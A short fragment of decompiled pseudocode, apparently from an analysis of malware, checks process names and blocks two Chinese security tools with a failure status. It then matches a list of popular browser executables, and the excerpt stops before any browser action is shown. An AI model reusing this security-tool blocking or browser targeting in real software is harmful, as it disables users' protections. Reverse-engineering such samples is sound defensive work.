 if ( !stricmp(v6, "360BDoctor.exe") || !stricmp(v6, "wdswfsafe.exe") )
*(_DWORD *)(v3 + 64) = -1073741823;
if ( !stricmp(v6, "chrome.exe")
|| !stricmp(v6, "firefox.exe")
|| !stricmp(v6, "IEXPLORE.exe")
|| !stricmp(v6, "SogouExplorer.exe")
|| !stricmp(v6, "TheWorld.exe")
|| !stricmp(v6, "baidubrowser.exe")
|| !stricmp(v6, "2345Explorer.exe")
|| !stricmp(v6, "QQBrowser.exe")
|| !stricmp(v6, "360se.exe")
|| !stricmp(v6, "MxStart.exe")
|| !stricmp(v6, "UCBrowser.exe")
|| !stricmp(v6, "360chrome.exe")
|| !stricmp(v6, "Maxthon.exe")
|| !stricmp(v6, "TaoBrowser.exe")
|| !stricmp(v6, "liebao.exe") )